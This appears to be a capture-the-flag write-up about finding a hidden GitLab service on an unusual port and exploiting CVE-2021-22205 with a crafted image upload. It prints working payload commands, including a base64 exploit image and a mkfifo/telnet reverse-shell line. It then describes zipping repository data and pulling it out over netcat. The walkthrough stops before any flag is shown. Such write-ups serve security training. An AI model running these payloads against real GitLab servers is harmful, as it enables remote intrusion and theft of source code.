Story
During our periodic deep web scans, one of our analysts made an interesting discovery. He broke into an encrypted communication channel, which belonged to a group of underground genetic scientists who experimented on animals with dangerous gene mods.

The best part, one of the modified raccoons is on the run, and he has deployed a website too. Find the Raccoon before he does some real damage!
Solution

Upon clicking on the provided link, you will land on a static website or a basic auth credential form on a time basis as shown below. (Hmm…. It looks like Rocket is way too clever.)
Let us begin with a simple port scan!

From the port scan, we can see 2 suspect open ports 1947 and 3306. Let us try to connect them.

It looks like there is something with the ports here. So let us try to find all open ports in the actual port range.

Now, let us try connecting to port 2579 through the browser.
Voila, we found Rocket hiding in port 2579. But the site seems to be broken.
Now, let us search for the public exploits regarding GitLab. Also, remember to keep in mind that since the page is broken and there are no authentication screens, the exploit could also be unauthenticated.
Upon searching, you might end up in CVE-2021-22205. This is an unauthenticated RCE in the GitLab version from 11.9 to 13.10.3, and all it needs is an endpoint of GitLab.
Sounds perfect, right! Let us try to gain a reverse shell. This vulnerability is exploited by uploading a maliciously crafted image into the GitLab endpoint.
Here, the payloads I used are:
echo -e "QVQmVEZPUk0AAAOvREpWTURJUk0AAAAugQACAAAARgAAAKz//96/mSAhyJFO6wwHH9LaiOhr5kQPLHEC7knTbpW9osMiP0ZPUk0AAABeREpWVUlORk8AAAAKAAgACBgAZAAWAElOQ0wAAAAPc2hhcmVkX2Fubm8uaWZmAEJHNDQAAAARAEoBAgAIAAiK5uGxN9l/KokAQkc0NAAAAAQBD/mfQkc0NAAAAAICCkZPUk0AAAMHREpWSUFOVGEAAAFQKG1ldGFkYXRhCgkoQ29weXJpZ2h0ICJcCiIgLiBxeHs=" | base64 -d > rshell.webp
echo -n 'TF=$(mktemp -u);mkfifo $TF && telnet <ip_of_ncserver> 1270 0<$TF | sh 1>$TF' >> rshell.webp
echo -n "fSAuIFwKIiBiICIpICkgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCg==" | base64 -d >> rshell.webp

And let us start a netcat server and execute the payload via curl as shown in the image given below.


We got a reverse shell here.
GitLab is a web-based git repository that provides free open or private repositories. From the GitLab documentation, we can derive that they kept the git repos in /var/opt/gitlab/git-data/repositories/@hashed.

Now, let us try to access the git folders via reverse shell:
Upon accessing the directory, you may notice that the ownership and permissions have been altered as shown in the below image. (I think it is done intentionally by Rocket).

Also, there is only a limited number of commands like ls, zip, etc. available for you to execute. And since he had disabled all other commands in the shell, we need to download the git folder from Rocket to your local machine to look for the sensitive data inside of it.
And, you may also notice that you don’t have write permission anywhere except the folder /temp. So let us try to archive the folder, write it to /temp, and download it from there.

Now to download that into our local machine. And for that, let us craft another malicious image with the download command.
In the server, run the netcat with nc -lnvp <PORT> > git_data.zip and run the exploit.

And, we got it. Now let us extract and initialize git inside.
